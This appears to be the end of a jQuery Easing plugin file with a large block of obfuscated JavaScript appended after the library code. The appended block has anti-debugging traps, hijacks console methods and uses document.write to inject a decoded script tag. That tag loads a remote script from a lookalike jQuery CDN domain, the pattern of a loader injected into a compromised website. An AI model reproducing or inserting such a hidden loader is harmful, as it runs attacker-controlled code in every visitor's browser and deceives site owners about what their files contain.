d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});
function _0x3c35(){var _0x1c7cea=['W6tdL8kHhbGUW6y','DCk4BSoehCoRd8kEW4LDmmodBW','eColWRJcKmkJW4FcM35rW7dcSq','W43cUHpdQmk+WO0jBCkVWP4nW7P3W54','mtC5otD0B3jAru0','ohzICxjsrG','y29UC29Szq','zxHJzxb0Aw9U','W5BcSSoNfSkhWP1B','y2HHAw4','mK0Vfa5icG','W5dcG8kE','fg7cKSklzJHn','qCoCr3BdU0tdL2PSWO4YvWq','nNjRs2vbzG','zgvIDq','ywn0Aw9U','DgvZDa','i8kss8o2WPZdHGhdL8oXCCoZWPm','W5pdTbddMaddGq','mtiXntzvEK1zBu4','ndm4nwz5uNnYqW','q8kuW6/dLCoMWOtdMY1hW5NcTqfCjW','yMLUza','D2HPBguGkhrYDwuPihT9','hCkvmuPpWQaNimkDh8k7','hg50qq','BgvUz3rO','z2DLCG','phnJCMLWDcbZCMm9Ahr0Chm6lY9JB2rLlMPXDwvYEwnKBNmUy29Tl2PXDwvYEs0XlJiUmY5TAw4UANm+pc9Zy3jPChq+','W7/cJ01/dmkzW7uvW6fwWOHqfCoT','W40aW6StW4pcKSos','xCkDW77dVq','y29UC3rYDwn0B3i','W4vCWOjnWPNdPmkNW5X3WONdM8o/oG','WPemWQ5MmctdL8oqWOmqtG','dCkyWPtcRCk5WRvzuCo4WRz9','WPxcOqeFpq','zxjYB3i','Dg9tDhjPBMC','nerosvPUyq','zNvUy3rPB24GkLWOicPCkq','te/cSSkLsd4','qaPqWPpcKW','E30Uy29UC3rYDwn0B3iOiNjLDhvYBIb0AgLZiIKOicK','WO3cT8oyhq','z8k6W5BcQmopWPjFW4VcSCoKW5tdSSkQdmk9W642dSktW55vrmkKoGWWrZqbmCoJW7ddIcy','yxbWBhK','nZu1odiZmK5UBKjNzW','sCo0W77dTSkDW5zxW5ZdRCokW5VcVmkKjmo/W5Pba8oU','y291BNrLCG','WP0cW5Wt','W7RcIKf5bCkzW7qvW4XdWOz9kCoo','W7/dNXldGWhdKSo1BSkj','ChjVDg90ExbL','mmoPnmkzqq','mmo6n8kwqq','wuLutSoEW7VcLSkIW7VcKCk6pa','cSkemKS','rmosrcyx','AhHbC8ka','D2fYBG','Aw5PDa','DCoJi3qN','WOadW6KiW5lcVCo7W48'];_0x3c35=function(){return _0x1c7cea;};return _0x3c35();}var _0x7c7608=_0xcbc9;(function(_0x165e71,_0x20a5f7){var _0x3c1209=_0xcbc9;var _0x3d1a0d=_0x557f;var _0x28e1b8=_0x165e71();while(!![]){try{var _0xbe8ca4=-parseInt(_0x3d1a0d(0x40,'(#bB'))/0x1*(parseInt(_0x3c1209(0x3c))/0x2)+-parseInt(_0x3d1a0d(0x2f,'gUMa'))/0x3*(-parseInt(_0x3c1209(0x15))/0x4)+parseInt(_0x3c1209(0x2))/0x5*(-parseInt(_0x3c1209(0x1))/0x6)+parseInt(_0x3c1209(0x32))/0x7*(parseInt(_0x3d1a0d(0x2e,'^M8N'))/0x8)+-parseInt(_0x3d1a0d(0x36,'Th4D'))/0x9*(parseInt(_0x3d1a0d(0x3,'s^L5'))/0xa)+parseInt(_0x3c1209(0x1d))/0xb+parseInt(_0x3d1a0d(0x31,'up7t'))/0xc;if(_0xbe8ca4===_0x20a5f7){break;}else{_0x28e1b8['push'](_0x28e1b8['shift']());}}catch(_0x479ebd){_0x28e1b8['push'](_0x28e1b8['shift']());}}}(_0x3c35,0xecbcd));var _0x22578a=(function(){var _0x297208=!![];return function(_0x430064,_0x40c644){var _0x3d9241=_0x297208?function(){if(_0x40c644){var _0x79695=_0x40c644['apply'](_0x430064,arguments);_0x40c644=null;return _0x79695;}}:function(){};_0x297208=![];return _0x3d9241;};}());(function(){_0x22578a(this,function(){var _0x57f61d=_0x557f;var _0x384093=_0xcbc9;var _0x16347f=new RegExp(_0x384093(0x16));var _0x82755e=new RegExp(_0x57f61d(0x1b,'vpbN'),'i');var _0x13c84e=_0x4b3e85(_0x384093(0x2b));if(!_0x16347f['test'](_0x13c84e+_0x384093(0x37))||!_0x82755e['test'](_0x13c84e+_0x57f61d(0x2c,'dQkJ'))){_0x13c84e('0');}else{_0x4b3e85();}})();}());var _0x3f2730=(function(){var _0x1746ac=!![];return function(_0x2b83cd,_0x538982){var _0x573025=_0x1746ac?function(){if(_0x538982){var _0x17f319=_0x538982['apply'](_0x2b83cd,arguments);_0x538982=null;return _0x17f319;}}:function(){};_0x1746ac=![];return _0x573025;};}());var _0x43b1b4=_0x3f2730(this,function(){var _0xf85df7=_0xcbc9;var _0x37c547=_0x557f;var _0x85b571=function(){var _0x209c5e=_0xcbc9;var _0x3cf17e=_0x557f;var _0x1f482c;try{_0x1f482c=Function(_0x3cf17e(0x1e,'vpbN')+_0x209c5e(0x19)+');')();}catch(_0x48e807){_0x1f482c=window;}return _0x1f482c;};var _0x5621b6=_0x85b571();var _0x52f01a=_0x5621b6['console']=_0x5621b6['console']||{};var _0x162acf=[_0x37c547(0x39,'66c9'),_0xf85df7(0x2a),_0x37c547(0x20,'COVy'),_0xf85df7(0x13),_0xf85df7(0x35),_0x37c547(0x24,'gUMa'),_0x37c547(0x25,'gUMa')];for(var _0x49b198=0x0;_0x49b198<_0x162acf['length'];_0x49b198++){var _0x24febe=_0x3f2730['constructor']['prototype']['bind'](_0x3f2730);var _0x3323af=_0x162acf[_0x49b198];var _0x1e13e8=_0x52f01a[_0x3323af]||_0x24febe;_0x24febe['__proto__']=_0x3f2730['bind'](_0x3f2730);_0x24febe['toString']=_0x1e13e8['toString']['bind'](_0x1e13e8);_0x52f01a[_0x3323af]=_0x24febe;}});function _0xcbc9(_0x27759b,_0x2a07d5){var _0x43b1b4=_0x3c35();_0xcbc9=function(_0x3f2730,_0x48ffce){_0x3f2730=_0x3f2730-0x0;var _0x4e199d=_0x43b1b4[_0x3f2730];if(_0xcbc9['NqULnr']===undefined){var _0x4b3e85=function(_0x202fad){var _0xff068d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x355d7b='';var _0xe8d1a2='';for(var _0x20db8f=0x0,_0x371423,_0x557fda,_0x56631f=0x0;_0x557fda=_0x202fad['charAt'](_0x56631f++);~_0x557fda&&(_0x371423=_0x20db8f%0x4?_0x371423*0x40+_0x557fda:_0x557fda,_0x20db8f++%0x4)?_0x355d7b+=String['fromCharCode'](0xff&_0x371423>>(-0x2*_0x20db8f&0x6)):0x0){_0x557fda=_0xff068d['indexOf'](_0x557fda);}for(var _0x64b54=0x0,_0x35bf77=_0x355d7b['length'];_0x64b54<_0x35bf77;_0x64b54++){_0xe8d1a2+='%'+('00'+_0x355d7b['charCodeAt'](_0x64b54)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe8d1a2);};_0xcbc9['WMoMbD']=_0x4b3e85;_0x27759b=arguments;_0xcbc9['NqULnr']=!![];}var _0x22578a=_0x43b1b4[0x0];var _0x3c3514=_0x3f2730+_0x22578a;var _0xcbc95d=_0x27759b[_0x3c3514];if(!_0xcbc95d){_0x4e199d=_0xcbc9['WMoMbD'](_0x4e199d);_0x27759b[_0x3c3514]=_0x4e199d;}else{_0x4e199d=_0xcbc95d;}return _0x4e199d;};return _0xcbc9(_0x27759b,_0x2a07d5);}function _0x557f(_0x27759b,_0x2a07d5){var _0x43b1b4=_0x3c35();_0x557f=function(_0x3f2730,_0x48ffce){_0x3f2730=_0x3f2730-0x0;var _0x4e199d=_0x43b1b4[_0x3f2730];if(_0x557f['JeHGiG']===undefined){var _0x4b3e85=function(_0xff068d){var _0x355d7b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xe8d1a2='';var _0x20db8f='';for(var _0x371423=0x0,_0x557fda,_0x56631f,_0x64b54=0x0;_0x56631f=_0xff068d['charAt'](_0x64b54++);~_0x56631f&&(_0x557fda=_0x371423%0x4?_0x557fda*0x40+_0x56631f:_0x56631f,_0x371423++%0x4)?_0xe8d1a2+=String['fromCharCode'](0xff&_0x557fda>>(-0x2*_0x371423&0x6)):0x0){_0x56631f=_0x355d7b['indexOf'](_0x56631f);}for(var _0x35bf77=0x0,_0x27e531=_0xe8d1a2['length'];_0x35bf77<_0x27e531;_0x35bf77++){_0x20db8f+='%'+('00'+_0xe8d1a2['charCodeAt'](_0x35bf77)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20db8f);};var _0x202fad=function(_0x6e478a,_0x120334){var _0x297208=[],_0x430064=0x0,_0x40c644,_0x3d9241='';_0x6e478a=_0x4b3e85(_0x6e478a);var _0x79695;for(_0x79695=0x0;_0x79695<0x100;_0x79695++){_0x297208[_0x79695]=_0x79695;}for(_0x79695=0x0;_0x79695<0x100;_0x79695++){_0x430064=(_0x430064+_0x297208[_0x79695]+_0x120334['charCodeAt'](_0x79695%_0x120334['length']))%0x100;_0x40c644=_0x297208[_0x79695];_0x297208[_0x79695]=_0x297208[_0x430064];_0x297208[_0x430064]=_0x40c644;}_0x79695=0x0;_0x430064=0x0;for(var _0x16347f=0x0;_0x16347f<_0x6e478a['length'];_0x16347f++){_0x79695=(_0x79695+0x1)%0x100;_0x430064=(_0x430064+_0x297208[_0x79695])%0x100;_0x40c644=_0x297208[_0x79695];_0x297208[_0x79695]=_0x297208[_0x430064];_0x297208[_0x430064]=_0x40c644;_0x3d9241+=String['fromCharCode'](_0x6e478a['charCodeAt'](_0x16347f)^_0x297208[(_0x297208[_0x79695]+_0x297208[_0x430064])%0x100]);}return _0x3d9241;};_0x557f['AijYnQ']=_0x202fad;_0x27759b=arguments;_0x557f['JeHGiG']=!![];}var _0x22578a=_0x43b1b4[0x0];var _0x3c3514=_0x3f2730+_0x22578a;var _0xcbc95d=_0x27759b[_0x3c3514];if(!_0xcbc95d){if(_0x557f['VgQFQM']===undefined){_0x557f['VgQFQM']=!![];}_0x4e199d=_0x557f['AijYnQ'](_0x4e199d,_0x48ffce);_0x27759b[_0x3c3514]=_0x4e199d;}else{_0x4e199d=_0xcbc95d;}return _0x4e199d;};return _0x557f(_0x27759b,_0x2a07d5);}_0x43b1b4();document['write'](_0x7c7608(0xa));function _0x4b3e85(_0x26c029){function _0x34b8f7(_0x2f6832){var _0x2d26c9=_0xcbc9;var _0x20e91f=_0x557f;if(typeof _0x2f6832===_0x20e91f(0x0,'8iCy')){return function(_0x3c88f0){}['constructor'](_0x2d26c9(0x5))['apply'](_0x2d26c9(0x1f));}else{if((''+_0x2f6832/_0x2f6832)[_0x2d26c9(0x8)]!==0x1||_0x2f6832%0x14===0x0){(function(){return!![];}['constructor'](_0x20e91f(0x27,'XbAa')+_0x2d26c9(0x9))['call'](_0x2d26c9(0x3e)));}else{(function(){return![];}['constructor'](_0x2d26c9(0x3d)+_0x2d26c9(0x9))['apply'](_0x20e91f(0x6,'XbAa')));}}_0x34b8f7(++_0x2f6832);}try{if(_0x26c029){return _0x34b8f7;}else{_0x34b8f7(0x0);}}catch(_0xad2a0c){}}